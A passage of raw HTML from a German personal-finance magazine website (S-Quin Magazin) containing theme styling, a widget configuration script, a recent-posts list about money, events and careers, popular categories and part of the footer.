<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_60 .td-block-title>*,.td-theme-wrap .tdi_60 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_60 .td-subcat-item a:hover,.td-theme-wrap .tdi_60 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_60 .td-subcat-dropdown:hover .td-subcat-more i{color:#888888}.td-theme-wrap .tdi_60 .td-subcat-dropdown ul:after{background-color:#888888}.td-theme-wrap .tdi_60 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_60 .td_quote_on_blocks,.td-theme-wrap .tdi_60 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_60 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_60 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_60 .td-instagram-user a{color:#888888}.td-theme-wrap .tdi_60 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_60 .td-load-more-wrap a:hover{background-color:#888888;border-color:#888888}.td-theme-wrap .tdi_60 .td-read-more a,.td-theme-wrap .tdi_60 .td-weather-information:before,.td-theme-wrap .tdi_60 .td-weather-week:before,.td-theme-wrap .tdi_60 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_60 .td-post-category,.td-theme-wrap .tdi_60 .td-post-category:hover{background-color:#888888}.tdi_60{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-bottom:40px!important}}@media (max-width:767px){.tdi_60{margin-bottom:30px!important}}</style>
<style>.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}body .tdi_60 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_60 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_60 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12px;margin-bottom:12px}.tdi_60 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_60 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_60 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:inline-block;color:#888888}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_60 .td_module_wrap:hover .td-module-title a{color:#888888!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{margin:0 0 5px;font-family:Poppins!important;font-size:16px!important;font-weight:600!important}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-family:Poppins!important;font-size:22px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:0.8px!important}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_60 .td-module-container:before{bottom:-9px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:20px!important}.tdi_60 .entry-title{font-size:15px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_60 .td-module-container:before{bottom:-8px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-block-title a,.tdi_60 .td-block-title span{font-size:18px!important}.tdi_60 .entry-title{font-size:15px!important;line-height:1.4!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name a,.tdi_60 .td-editor-date .entry-date,.tdi_60 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_60 .td-module-container:before{bottom:-12px}.tdi_60 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"","modules_gap":"","hide_image":"yes","show_com":"none","show_review":"none","show_author":"none","show_cat":"none","show_btn":"none","show_excerpt":"none","f_title_font_family":"702","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_meta_font_family":"702","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.8","date_txt":"#888888","art_title":"0 0 5px","title_txt_hover":"#888888","custom_title":"Recent posts","block_template_id":"td_block_template_2","f_header_font_family":"702","f_header_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_header_font_transform":"uppercase","f_header_font_spacing":"0.8","f_header_font_weight":"600","header_text_color":"#888888","tdc_css":"[base64]","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuNCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-80864","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "1";
block_tdi_60.block_type = "td_flex_block_1";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "390";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "78";
tdBlocksArray.push(block_tdi_60);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent posts</span></h4></div><div id=tdi_60 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/karte-drauf-punkte-drauf/"  rel="bookmark" title="Karte drauf, Punkte drauf">Karte drauf, Punkte drauf</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-03T08:00:41+01:00" >3. November 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/keine-angst-vor-fonds/"  rel="bookmark" title="Keine Angst vor Fonds">Keine Angst vor Fonds</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T08:46:39+01:00" >30. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/starlight-express-2025/"  rel="bookmark" title="Starlight Express: Rasante Rollschuh-Rennen mit S-Quin-Rabatt">Starlight Express: Rasante Rollschuh-Rennen mit S-Quin-Rabatt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T16:59:35+01:00" >28. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/magie-auf-kufen-holiday-on-ice/"  rel="bookmark" title="Magie auf Kufen: Holiday on Ice zum Vorteilspreis">Magie auf Kufen: Holiday on Ice zum Vorteilspreis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T12:07:36+01:00" >28. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://s-quin-magazin.de/smarte-bewerbung/"  rel="bookmark" title="Bewerbung: Clever zum neuen Job">Bewerbung: Clever zum neuen Job</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T08:00:10+02:00" >23. Oktober 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_61 td_block_template_1">
<style>.tdi_61{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:40px!important}}@media (max-width:767px){.tdi_61{margin-bottom:30px!important}}</style>
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}</style><div class="td-all-devices"><a href="https://www.google.com"><img decoding="async" alt="Google search engine" src="http://s-treffpunkt.de/wp-content/uploads/sites/6/2021/11/rec.png"/></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_62 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" >
<style>.td-theme-wrap .tdi_62 .td-block-title>*,.td-theme-wrap .tdi_62 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_62 .td-subcat-item a:hover,.td-theme-wrap .tdi_62 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more i{color:#888888}.td-theme-wrap .tdi_62 .td-subcat-dropdown ul:after{background-color:#888888}.td-theme-wrap .tdi_62 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_62 .td_quote_on_blocks,.td-theme-wrap .tdi_62 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_62 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_62 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_62 .td-instagram-user a{color:#888888}.td-theme-wrap .tdi_62 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_62 .td-load-more-wrap a:hover{background-color:#888888;border-color:#888888}.td-theme-wrap .tdi_62 .td-read-more a,.td-theme-wrap .tdi_62 .td-weather-information:before,.td-theme-wrap .tdi_62 .td-weather-week:before,.td-theme-wrap .tdi_62 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_62 .td-post-category,.td-theme-wrap .tdi_62 .td-post-category:hover{background-color:#888888}.tdi_62{margin-bottom:0px!important}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_62 .td-ct-item{display:block;margin-bottom:0 0 13px;margin-right:0;padding:0px}.tdi_62 .td-ct-item:last-child{margin-bottom:0}.tdi_62 .td-ct-item-sep svg{width:14px}.tdi_62 .td-ct-item:hover .td-ct-item-name{color:#888888}.tdi_62 .td-ct-item:hover .td-ct-item-no{color:#888888}.tdi_62 .td-block-title a,.tdi_62 .td-block-title span{font-family:Poppins!important;font-size:22px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.8px!important}.tdi_62 .td-ct-item-name{font-family:Poppins!important;font-size:16px!important;font-weight:600!important}.tdi_62 .td-ct-item-no{font-family:Poppins!important;font-size:16px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .td-ct-item{margin-bottom:0 0 7px;margin-right:0}.tdi_62 .td-ct-item:last-child{margin-bottom:0}.tdi_62 .td-block-title a,.tdi_62 .td-block-title span{font-size:20px!important}.tdi_62 .td-ct-item-name{font-size:15px!important}.tdi_62 .td-ct-item-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .td-ct-item{margin-bottom:0 0 5px;margin-right:0}.tdi_62 .td-ct-item:last-child{margin-bottom:0}.tdi_62 .td-block-title a,.tdi_62 .td-block-title span{font-size:18px!important}.tdi_62 .td-ct-item-name{font-size:15px!important}.tdi_62 .td-ct-item-no{font-size:15px!important}}@media (max-width:767px){.tdi_62 .td-ct-item{margin-bottom:0 0 3px;margin-right:0}.tdi_62 .td-ct-item:last-child{margin-bottom:0}.tdi_62 .td-block-title a,.tdi_62 .td-block-title span{font-size:18px!important}.tdi_62 .td-ct-item-name{font-size:14px!important}.tdi_62 .td-ct-item-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular categories</span></h4></div><div class="td-ct-wrap"><a href="https://s-quin-magazin.de/category/karriere-geld-leben/" class="td-ct-item"><span class="td-ct-item-name">Karriere, Geld &amp; Leben</span><span class="td-ct-item-no">208</span></a><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-ausgeben/" class="td-ct-item"><span class="td-ct-item-name">Geld ausgeben</span><span class="td-ct-item-no">80</span></a><a href="https://s-quin-magazin.de/category/s-quin-vorteile/" class="td-ct-item"><span class="td-ct-item-name">S-Quin Vorteile</span><span class="td-ct-item-no">74</span></a><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-verdienen/" class="td-ct-item"><span class="td-ct-item-name">Geld verdienen</span><span class="td-ct-item-no">70</span></a><a href="https://s-quin-magazin.de/category/karriere-geld-leben/geld-anlegen/" class="td-ct-item"><span class="td-ct-item-name">Geld anlegen</span><span class="td-ct-item-no">62</span></a></div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row"  >
<style scoped>.tdi_64{min-height:0}.tdi_64{border-color:var(--nft-custom-color-2)!important;border-style:solid!important;border-width:0!important}</style><div id="tdi_65" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_66,.tdi_66 .tdc-columns{min-height:0}.tdi_66,.tdi_66 .tdc-columns{display:block}.tdi_66 .tdc-columns{width:100%}.tdi_66:before,.tdi_66:after{display:table}.tdi_66{padding-top:90px!important;padding-bottom:90px!important;position:relative}.tdi_66 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_66{padding-top:70px!important;padding-bottom:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{padding-top:50px!important;padding-bottom:50px!important}}@media (max-width:767px){.tdi_66{padding-top:50px!important;padding-bottom:50px!important;position:relative}}</style>
<div class="tdi_65_rand_style td-element-style" ><style>.tdi_65_rand_style{background-color:#e0e0e0!important}@media (max-width:767px){.tdi_65_rand_style{background-color:#e0e0e0!important}}</style></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-img{max-width:100px}.tdi_69 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_69 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_69 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_69 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#000000}.tdi_69 .tdb-logo-text-title{display:block;color:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:25px!important;font-style:italic!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_69 .tdb-logo-icon{top:0px;display:block}.tdi_69 .tdb-logo-a:hover .tdb-logo-text-title{color:#a21414;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_69 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-text-title{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_69 .tdb-logo-text-title{font-size:16px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://s-quin-magazin.de/" title="S-Quin Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/S-Quin-Logo.jpg" alt="S-Quin Logo"  title="S-Quin Logo"  width="238" height="102" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Magazin</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_70" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}.tdi_71{padding-bottom:90px!important;position:relative}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_71{padding-bottom:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71{padding-bottom:50px!important}}@media (max-width:767px){.tdi_71{padding-bottom:50px!important;position:relative}}</style>
<div class="tdi_70_rand_style td-element-style" ><style>.tdi_70_rand_style{background-color:#e0e0e0!important}@media (max-width:767px){.tdi_70_rand_style{background-color:#e0e0e0!important}}</style></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span3">
